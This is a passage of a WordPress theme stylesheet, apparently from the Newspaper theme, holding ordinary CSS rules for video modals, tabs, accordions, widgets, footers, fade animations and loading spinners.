.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
transform: translateY(0);
-webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
opacity: 1;
}
.td-vm-wrap .td-vm-content video {
width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
width: 50px;
height: 50px;
margin-top: -28px;
margin-left: -28px;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
border: 3px solid #fff;
border-left-color: transparent;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: fullspin 1s infinite ease-out;
animation: fullspin 1s infinite ease-out;
z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
width: 100%;
height: 0;
padding-bottom: 56.25%;
background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 886px;
height: auto;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 860px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 700px;
}
}
@media (max-width: 767px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
display: block;
width: 550px !important;
height: auto !important;
margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
display: block;
margin-top: 24px;
position: relative;
left: 50%;
transform: translateX(-50%);
text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
font-size: 10px;
text-align: center;
color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
position: absolute;
top: 50px;
right: 50px;
font-size: 22px;
color: #fff;
cursor: pointer;
-webkit-transition: all 0.2s;
transition: all 0.2s;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-vm-wrap .td-vm-close {
top: 40px;
right: 40px;
font-size: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-vm-wrap .td-vm-close {
top: 36px;
right: 36px;
font-size: 19px;
}
}
@media (max-width: 767px) {
.td-vm-wrap .td-vm-close {
top: 25px;
right: 20px;
font-size: 18px;
}
}
.td-vm-wrap .td-vm-close:hover {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
pointer-events: none;
}
.admin-bar .td-vm-close {
top: 72px; }
@media (max-width: 767px) {
.admin-bar .td-vm-close {
top: 71px;
}
}
@-webkit-keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.wp-block-video.td-video-fixed,
.td_wrapper_video_playlist.td-video-fixed,
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
position: fixed !important;
right: 0 !important;
top: 300px !important;
bottom: auto !important;
left: auto !important;
z-index: 9999 !important;
margin: 0 !important;
padding: 0 !important;
-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-video.td-video-fixed .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed .td_container_video_playlist {
display: none;
}
.wp-block-video.td-video-fixed-left,
.td_wrapper_video_playlist.td-video-fixed-left,
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
left: 0 !important;
right: auto !important;
}
.wp-block-video.td-video-fixed-left .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist {
display: none;
}
.wp-block-video.td-video-fixed-bottom,
.td_wrapper_video_playlist.td-video-fixed-bottom,
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
top: auto !important;
bottom: 300px !important;
}
.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist {
display: none;
}
.td-close-video-fixed {
display: none;
position: absolute;
right: 10px;
top: 10px;
background-color: var(--td_theme_color, #4db2ec);
color: #fff;
padding: 7px;
cursor: pointer;
z-index: 1;
}
.td-close-video-fixed i {
font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
display: flex !important;
justify-content: center;
align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
z-index: -1;
} .td-login-social {
display: flex;
align-items: center;
justify-content: center;
-webkit-appearance: none;
padding: 11px 20px 12px;
font-size: 14px;
line-height: 1;
color: #fff;
border: none;
border-radius: 4px;
outline: none !important;
transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
pointer-events: none;
}
.td-login-fb {
background-color: #1778f2;
}
.td-login-fb:before {
content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
margin-right: 10px;
line-height: 0;
}
.td-login-fb:hover {
background-color: #0d6ce3;
}
.td-login-fb:disabled {
background-color: #92c0f7;
} .wpb_heading {
background-color: #222;
color: #fff;
display: inline-block;
padding: 8px 12px;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 1;
margin-bottom: 26px;
margin-top: 0;
} .vc_single_image-img {
display: block;
} .wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
margin-top: 0;
} .vc_toggle_title {
padding: 7px 13px 8px 36px !important;
margin: 0;
}
.vc_toggle_content {
padding-left: 15px !important;
}
.vc_toggle_active .vc_toggle_title {
background-color: #fcfcfc !important;
}
.vc_toggle_title {
border: 1px solid var(--td_grid_border_color, #ededed);
}
.vc_toggle_title:hover {
background-color: #fcfcfc !important;
}
.vc_toggle_title h4 {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 21px;
font-weight: 400;
}
.vc_toggle_title .vc_toggle_icon {
left: 10px !important;
}
.vc_toggle {
margin-bottom: 10px !important;
}
.vc_toggle.vc_toggle_size_md .vc_toggle_title {
padding: 11px 13px 10px 45px !important;
}
.vc_toggle.vc_toggle_size_lg .vc_toggle_title {
padding: 14px 13px 14px 48px !important;
} .wpb_gallery .flexslider {
overflow: hidden;
border: 0;
border-radius: 0;
box-shadow: none;
position: relative;
}
.wpb_gallery .nivoSlider {
box-shadow: none !important;
}
.wpb_gallery .post-title {
font-size: 26px;
line-height: 31px;
margin-bottom: 10px;
margin-top: 10px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
bottom: 0;
z-index: 2;
} .wpb_content_element .icon-next:before {
font-family: 'newspaper', sans-serif !important;
content: '\e808' !important;
color: #ffffff;
font-size: 30px;
top: 0 !important;
}
.wpb_content_element .icon-prev:before {
font-family: 'newspaper', sans-serif !important;
content: '\e807' !important;
color: #ffffff;
font-size: 30px;
top: 0 !important;
} .wpb_tabs .wpb_tab {
background-color: #fff !important;
padding: 0 !important;
}
.wpb_tabs .wpb_tabs_nav {
border-bottom: 2px solid var(--td_header_color, #222222);
margin-bottom: 26px;
}
.wpb_tabs li a {
background-color: #fff;
color: #222;
padding: 8px 12px 5px 12px !important;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 15px;
font-weight: 400;
white-space: nowrap;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
background-color: var(--td_text_header_color, #222222);
color: var(--td_text_header_color, #ffffff);
}
@-moz-document url-prefix() {
.wpb_tabs li a {
padding: 7px 12px 5px 12px !important;
line-height: 16px;
}
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
margin-bottom: 22px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
padding-bottom: 0; }
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
padding-bottom: 12px;
}
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
background-color: transparent;
border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin-bottom: 26px !important;
margin-right: 0;
border-bottom: 2px solid var(--td_header_color, var(--td_theme_color, #4db2ec));
display: block;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
margin: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
border-color: transparent;
background-color: var(--td_header_color, #222222);
color: var(--td_text_header_color, #ffffff);
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
border-color: transparent;
background-color: #fff;
color: #222;
padding: 6px 12px 5px 12px !important;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 15px;
font-weight: 400;
white-space: nowrap;
border-radius: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
border-color: transparent;
background-color: transparent;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin-bottom: 17px !important;
border: none;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
margin: 0 11px; }
@media (max-width: 1018px) {
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
margin: 0;
}
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
background-color: transparent !important;
font-size: 19px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
font-size: 15px;
}
}
@media (max-width: 767px) {
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
font-size: 17px;
}
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
background-color: transparent;
color: #009688;
}
.td-tab-color.vc_tta.vc_general .vc_tta-icon {
font-size: 1em;
top: -2px;
position: relative;
}
.td-tab-color .vc_tta-panels-container {
margin-bottom: 48px;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
color: #e53935 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
background-color: #e53935 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
color: #66bb6a !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
background-color: #66bb6a !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
color: #29B6F6 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
background-color: #29B6F6 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
color: #7F8FA9 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
background-color: #7F8FA9 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
color: #FDD835 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
background-color: #FDD835 !important;
} .vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
margin-left: -20px;
margin-right: -20px;
} .vc_progress_bar .vc_label,
.vc_progress_bar div {
border-radius: 0 !important;
} .wpb_tour .wpb_heading {
float: left;
}
.wpb_tour .wpb_tabs_nav {
clear: both;
border-bottom: 1px solid var(--td_grid_border_color, #ededed);
}
.wpb_tour .wpb_tabs_nav li {
line-height: 16px;
margin: 0 !important;
overflow: hidden;
}
.wpb_tour .wpb_tabs_nav li a {
color: #222;
padding: 7px 12px 7px 12px !important;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 17px;
font-weight: 400;
white-space: nowrap;
min-height: 30px;
border: 1px solid var(--td_grid_border_color, #ededed);
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tour .wpb_tabs_nav li:hover a {
background-color: #222;
color: #fff;
border-width: 1px 1px 0 1px;
border-style: solid;
border-color: #222;
} .wpb_accordion .ui-state-active a {
background-color: #222 !important;
color: #fff !important;
border: 0 !important;
}
.wpb_accordion .wpb_accordion_header {
background-color: #ffffff !important;
margin-bottom: 10px !important;
}
.wpb_accordion .wpb_accordion_header a {
color: #222;
padding: 10px 12px !important;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 17px;
font-weight: 400;
white-space: nowrap;
min-height: 30px;
border: 1px solid var(--td_grid_border_color, #ededed);
}
.wpb_accordion .wpb_accordion_content {
margin-bottom: 10px;
} .wpb_button,
.vc_btn {
display: inline-block;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-weight: 600;
line-height: 24px;
text-shadow: none;
border: none;
transition: none;
border-radius: 0;
margin-bottom: 21px;
}
.wpb_button:hover,
.vc_btn:hover {
text-shadow: none;
text-decoration: none !important;
}
a.vc_btn-black {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
a.vc_btn-black:hover {
background-color: var(--td_theme_color, #4db2ec);
border-color: var(--td_theme_color, #4db2ec);
color: var(--td_theme_color, #4db2ec);
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: var(--td_theme_color, #4db2ec) !important;
}
.wpb_default {
background-color: var(--td_theme_color, #4db2ec);
}
.wpb_default:hover {
text-shadow: none;
background-color: var(--td_theme_color, #4db2ec);
opacity: 0.8;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s;
} .wpb_call_to_action {
background-color: #fcfcfc;
}
.vc_call_to_action .wpb_heading {
background-color: inherit;
color: inherit;
margin-top: inherit;
padding: inherit;
line-height: 34px;
margin-bottom: 8px;
}
.vc_call_to_action h2 {
font-size: 27px;
}
.vc_call_to_action h4 {
line-height: 20px !important;
} .wpb_video_widget .wpb_video_wrapper {
margin-bottom: 0;
} .vc_custom_heading > * {
margin-top: 0;
margin-bottom: 26px;
} .widget {
overflow: hidden;
}
.vc_wp_rss ul,
.vc_wp_archives ul,
.vc_wp_categories ul,
.vc_wp_posts ul,
.vc_wp_text ul,
.vc_wp_custommenu ul,
.vc_wp_tagcloud ul,
.vc_wp_pages ul,
.vc_wp_calendar ul,
.vc_wp_recentcomments ul,
.vc_wp_meta ul,
.vc_wp_search ul {
margin: 0;
}
.widgettitle {
background-color: var(--td_header_color, #222222);
color: var(--td_text_header_color, #ffffff);
display: inline-block;
padding: 6px 12px 4px;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 19px;
margin-bottom: 14px;
margin-top: 0;
min-height: 30px;
position: relative;
}
.widgettitle:after {
content: '';
height: 2px;
width: 300%;
position: absolute;
bottom: 0;
left: 0;
background-color: var(--td_header_color, #222222);
}
.widgettitle > a {
color: var(--td_text_header_color, #ffffff);
}
@-moz-document url-prefix() {
.widgettitle {
line-height: 18px;
}
}
.vc_wp_rss {
margin-bottom: 0;
}
.vc_wp_rss .widgettitle a:first-child {
display: none;
}
.vc_wp_rss .widget_rss {
margin-bottom: 21px;
}
.vc_wp_rss ul {
margin: 4px 0 0 12px;
}
.vc_wp_rss ul li {
margin-left: 0;
padding-bottom: 0;
}
.vc_wp_archives ul {
margin: 0;
}
.vc_wp_text .textwidget {
margin: 12px 0 43px 0;
}
.vc_wp_tagcloud .widgettitle {
margin-bottom: 26px;
}
.vc_wp_search .widgettitle {
margin-bottom: 26px;
}
.wpb_raw_code {
margin-bottom: 26px;
}
.tdc-theme-Newspaper .vc_raw_html iframe {
pointer-events: none;
} .wpb_single_image .vc_single_image-wrapper {
display: inline-block !important;
}
.wpb_flickr_heading {
display: table;
}
.td-theme-wrap .td-header-wrap .td-spot-id-header { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-theme-wrap .td-header-wrap .td-spot-id-header {
height: 60px;
}
}
.td-theme-wrap .td-spot-id-footer_top {
display: table;
position: relative;
text-align: center;
margin: -12px auto 40px auto;
}
.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title {
border: 1px solid rgba(136, 136, 136, 0.31);
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
display: block;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
font-weight: normal;
text-align: left;
padding: 20px;
border: 1px solid #eeecf0;
color: black;
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
background-color: #ec4d4d;
color: white;
font-weight: bold;
padding: 3px 8px 4px;
font-size: 10px;
position: relative;
top: -1px;
margin-right: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings {
padding: 0;
border: none;
color: #888888;
font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
padding: 2px 6px;
font-size: 9px;
}
.td-element-style {
position: absolute;
z-index: 0;
width: 100%;
height: 100%;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
pointer-events: none;
}
.td-element-style-before {
transition: opacity 1s ease 0s;
-webkit-transition: opacity 1s ease 0s;
opacity: 0;
}
.td-js-loaded .td-element-style-before {
opacity: 1;
} .td-footer-instagram-container {
padding-bottom: 0;
}
.td-footer-instagram-container .td_block_instagram {
margin-bottom: 0;
overflow: hidden;
}
.td-footer-instagram-container .td-footer-instagram-title {
text-align: center;
text-transform: uppercase;
letter-spacing: 0.1em;
font-size: 15px;
margin: 0;
padding-bottom: 10px;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
font-weight: 600; }
@media (max-width: 767px) {
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin: 0 20px;
}
} .td-sub-footer-container {
background-color: #0d0d0d;
color: #ccc;
font-size: 12px;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif); }
@media (max-width: 767px) {
.td-sub-footer-container {
text-align: center;
padding: 6px 0;
}
}
.td-sub-footer-copy {
line-height: 20px;
margin-top: 8px;
margin-bottom: 8px; }
@media (max-width: 767px) {
.td-sub-footer-copy {
float: none !important;
}
} .td-sub-footer-container .td-sub-footer-menu {
float: right; }
@media (max-width: 767px) {
.td-sub-footer-container .td-sub-footer-menu {
float: none;
}
}
.td-subfooter-menu {
display: inline-block;
margin: 7px 0;
float: right;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-subfooter-menu {
padding-right: 40px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-subfooter-menu {
padding-right: 48px;
}
}
@media (max-width: 767px) {
.td-subfooter-menu {
float: none;
}
}
.td-subfooter-menu li {
display: inline-block;
margin-left: 0;
line-height: 18px;
}
.td-subfooter-menu li a {
margin-right: 16px;
line-height: 18px;
display: inline-block;
color: #ccc;
}
.td-subfooter-menu li a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-subfooter-menu li:last-child a {
margin-right: 0;
}
.td-subfooter-menu ul {
display: none;
}
.td-subfooter-menu .fa {
margin-right: 3px;
}
.td-stretch-content .td-big-grids {
width: 1068px;
margin-left: auto;
margin-right: auto;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-stretch-content .td-big-grids {
width: 980px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-stretch-content .td-big-grids {
width: 740px;
}
}
@media (max-width: 767px) {
.td-stretch-content .td-big-grids {
width: auto;
margin-left: -20px;
margin-right: -20px;
}
}
.td-stretch-content .td-module-thumb .entry-thumb {
min-width: 100%;
}
.td_animated {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_long {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xlong {
-webkit-animation-duration: 0.8s;
animation-duration: 0.8s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xxlong {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
} @-webkit-keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInRight {
-webkit-animation-name: td_fadeInRight;
animation-name: td_fadeInRight;
} @-webkit-keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInLeft {
-webkit-animation-name: td_fadeInLeft;
animation-name: td_fadeInLeft;
} @-webkit-keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInDown {
-webkit-animation-name: td_fadeInDown;
animation-name: td_fadeInDown;
} @-webkit-keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInUp {
-webkit-animation-name: td_fadeInUp;
animation-name: td_fadeInUp;
} @-webkit-keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.td_fadeIn {
-webkit-animation-name: td_fadeIn;
animation-name: td_fadeIn;
} @-webkit-keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
@keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
.td_fadeOut_to_1 {
-webkit-animation-name: td_fadeOut_to_1;
animation-name: td_fadeOut_to_1;
} @-webkit-keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
.td_fadeOutRight {
-webkit-animation-name: td_fadeOutRight;
animation-name: td_fadeOutRight;
} @-webkit-keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.td_fadeOutLeft {
-webkit-animation-name: td_fadeOutLeft;
animation-name: td_fadeOutLeft;
}
.td-lb-box {
position: absolute;
width: 19px;
height: 19px;
}
.td-lb-box-1 {
top: 0;
left: 0;
}
.td-lb-box-2 {
top: 0;
left: 20px;
}
.td-lb-box-3 {
top: 0;
left: 40px;
}
.td-lb-box-4 {
top: 20px;
right: 0;
}
.td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-lb-box-6 {
bottom: 0;
left: 20px;
}
.td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-lb-box-8 {
top: 20px;
left: 0;
} .td-loader-gif {
position: absolute;
top: 50%;
left: 50%;
width: 59px;
height: 59px;
margin-top: -29.5px; margin-left: -29.5px;  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); }
@media (max-width: 767px) {
.td-loader-gif {
top: 200px;
}
} .td-loader-infinite {
top: auto;
bottom: 0px;
}
.td-loader-infinite .td-lb-box {
position: absolute;
width: 10px;
height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
top: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-2 {
top: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
top: 0;
left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
top: 11px;
right: 0;
}
.td-loader-infinite .td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-loader-infinite .td-lb-box-6 {
bottom: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-8 {
top: 11px;
left: 0;
}
.td-loader-infinite.td-loader-gif {
width: 32px;
height: 32px;
margin-top: -16px; margin-left: -16px; }
.td-loader-blocks-load-more {
top: auto;
